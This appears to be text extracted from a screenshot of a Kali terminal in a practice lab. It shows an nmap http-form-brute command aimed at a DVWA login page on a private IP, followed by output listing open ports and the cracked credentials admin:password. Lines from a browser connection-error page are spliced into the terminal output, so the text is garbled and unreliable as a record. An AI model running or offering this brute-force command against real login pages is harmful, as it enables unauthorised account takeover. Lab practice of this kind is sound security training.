 Unable to connect
┌──(root💀kali)-[~]
└─# nmap -p-80 --script=http-form-brute --script-args=http-form-brute.path=/dvwa/login.php 192.168.145.129
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-24 17:32 CST
or occurred during a connection to standards-oui.ieee.or
NSE: [http-form-brute] usernames: Time limit 10m00s exceeded.
NSE: [http-form-brute] usernames: Time limit 10m00s exceeded.
NSE: [http-form-brute] passwords: Time limit 10m00s exceeded.
The site could be temporarily unavailable or too busy. Tryi
Nmap scan report for 192.168.145.129
Host is up (0.00027s latency).
If you are unable to load any pages, check your computer's
Not shown: 74 closed tcp ports (reset)
If your computer or network is protected by a firewall or p
PORT   STATE SERVICE
Web.
21/tcp open  ftp
22/tcp open  ssh
23/tcp open  telnet
25/tcp open  smtp
53/tcp open  domain
80/tcp open  http
| http-form-brute:
|   Accounts:
|     admin:password - Valid credentials
|_  Statistics: Performed 26335 guesses in 600 seconds, average tps: 44.5
MAC Address: 00:0C:29:11:DB:6E (VMware)
Nmap done: 1 IP address (1 host up) scanned in 599.77 seconds
zsh: segmentation fault  nmap -p-80 --script=http-form-brute  192.168.145.129